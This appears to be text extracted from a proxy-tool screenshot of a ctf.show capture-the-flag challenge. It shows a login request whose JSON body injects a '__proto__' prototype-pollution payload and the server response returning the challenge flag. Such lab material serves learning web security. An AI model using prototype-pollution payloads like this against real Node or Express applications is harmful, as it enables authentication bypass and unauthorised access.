 请求
美化 Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 078c6820-d5db-497e-875b-c2d769f3ebb8.challenge.ctf.show
3 Content-Length: 66
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Origin: http://078c6820-d5db-497e-875b-c2d769f3ebb8.challenge.ctf.show
9 Referer: http://078c6820-d5db-497e-875b-c2d769f3ebb8.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"username":"a",
"password":"a",
15 "__proto__":{
"ctfshow":"36dboy"
}
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 01 Feb 2024 03:17:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Content-Length: 45
8
9 ctfshow{fb2a9114-2303-4abe-ad30-f8d3b7b3aca8}